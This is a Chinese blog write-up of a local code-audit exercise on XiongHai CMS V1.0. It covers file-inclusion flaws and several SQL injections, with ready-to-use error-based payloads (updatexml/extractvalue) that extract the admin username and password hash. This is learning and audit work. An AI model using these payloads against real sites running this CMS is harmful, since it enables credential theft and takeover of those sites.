前言

学习练习代码审计,找来据说很多洞对新手友好的 熊海CMS V1.0,15年的小CMS



一、环境

1、用到的工具

- phpstudy:官网下载,提供网站环境

- seay:github搜下就有,经典代码审计工具

- 熊海CMS V1.0:搜下就有,注意下来源就是

2、搭建环境

用phpstudy简单部署下,源码放在图中目录位置,注意php版本<7

修改C:\Windows\System32\drivers\etc\hosts文件,加上

127.0.0.1 www.xhcms.com

配置完成后,在phpstudy_pro面板重启下Apache服务,然后浏览器访问www.xhcms.com/install进入系统安装页面,填写好相关信息





跳转界面

环境搭建完成

二、审计



先扔进seay自动审计

然后一个个手动看



1、文件包含



(1)index.php

直接include,只用了addslashes做个转义,这有啥用啊



写个shell.php文件放files目录

另

也可以写txt文件,然后00截断或长度截断执行

(2)admin/index.php

一样一样的



2、SQL注入

(1)admin/files/adset.php

有addslashes转义了,属于误报

除非数据库编码与PHP编码设置有问题,导致可以宽字节注入

(类似的误报下面就不写了)





(2)admin/files/login.php

登录界面

- user和password是直接获取POST传来的参数,并没有进行任何过滤

- 先进行user的查询,如果user在数据库中存在,那么就进行password的比较,是将我们输入的password进行md5哈希一下,然后与数据库中的进行比对

所以说万能密码在这里是没有用的,但是我们却可以用报错注入得到用户名和密码

payload

user=123' or extractvalue(1,concat((select concat(0x7e,password,0x7e) from manage)))#&password=

或者

user=123' or updatexml(1,concat((select concat(0x7e,password,0x7e) from manage)),0)#&password=

但是这里有一点比较坑的是,这里注出来的password最多只有27位,但是数据库存的是password的MD5值,有32位,所以说得到的md5是不对的,需要进行两次注入才能得到完整的密码,以extractvalue()函数为例:

user=123' or extractvalue(1,concat((select concat(0x7e,password) from manage)))#&password=

user=123' or extractvalue(1,concat((select concat(password,0x7e) from manage)))#&password=







(3)admin/files/newlink.php

这里的变量都是直接POST传进来并且没做任何过滤

显然也是可以报错注入的

payload:'%20or%20updatexml(1,concat(0x7e,(select%20concat(user,0x3a,password)%20from%20manage)),1) or '



(4)admin/files/reply.php

GET获得id,没有过滤

payload:' or updatexml(1,concat((select concat(0x7e,password,0x7e) from manage)),0) or '



(5)admin/files/editlink.php

同样是没过滤

继续payload:' or updatexml(1,concat((select concat(0x7e,password,0x7e) from manage)),0) or '

(类似的就不再写了)







(6)files/content.php

- addslashes函数将

$id进行了转义 - 第14行的SQL语句用了单引号保护

$navid变量,防止SQL注入 - 但是19行却存在明显的UPDATE型注入,利用报错执行sql命令

payload:?r=content&cid=1%20or%20updatexml(1,concat(0x7e,(select%20concat(user,0x3a,password)%20from%20manage)),1)

(7)files/software.php

和(6)一样的漏洞



